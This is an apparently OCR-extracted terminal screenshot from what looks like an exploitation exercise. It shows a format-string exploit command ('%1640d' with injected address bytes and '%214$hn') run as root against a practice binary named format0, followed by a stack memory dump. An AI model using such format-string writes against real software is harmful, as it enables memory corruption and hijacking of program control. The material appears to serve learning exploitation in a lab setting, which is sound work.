 root@ubuntu-16-04:~# /root/format0 "%1640d`echo -en '\x20\x10\x60'`%214\$hn" "" "" "" "" "" "" "" "" "" "" "
"" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" ""
"" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" ""
" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "
"" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" "" ""
"" A
0x7fffffffe5b8: 0x0000000000000000 0x0000000000400520
0x7fffffffe5c8: 0x00007fffffffe5f0 0x0000000000000000
0x7fffffffe5d8: 0x0000000000400549 0x00007fffffffe5e8
0x7fffffffe5e8: 0x000000000000001c 0x0000000000000008
0x7fffffffe5f8: 0x00007fffffffe84b 0x00007fffffffe859
0x7fffffffe608: 0x00007fffffffe868 0x00007fffffffe875
0x7fffffffe618: 0x00007fffffffe87a 0x00007fffffffe87e
0x7fffffffe628: 0x00007fffffffe881 0x00007fffffffe884
0x7fffffffe638: 0x0000000000000000 0x00007fffffffe886
0x7fffffffe648: 0x00007fffffffe899 0x00007fffffffe8a9
0x7fffffffe658: 0x00007fffffffe8b4 0x00007fffffffe8d6
0x7fffffffe668: 0x00007fffffffe8e9 0x00007fffffffe8f3
0x7fffffffe678: 0x00007fffffffee7b 0x00007fffffffee87
0x7fffffffe688: 0x00007fffffffeeef 0x00007fffffffef03
0x7fffffffe698: 0x00007fffffffef12 0x00007fffffffef1c
0x7fffffffe6a8: 0x00007fffffffef2d 0x00007fffffffef36
0x7fffffffe6b8: 0x00007fffffffef41 0x00007fffffffef49
0x7fffffffe6c8: 0x00007fffffffef56 0x00007fffffffef8c
0x7fffffffe6d8: 0x00007fffffffefac 0x00007fffffffefc8
0x7fffffffe6e8: 0x0000000000000000 0x0000000000000021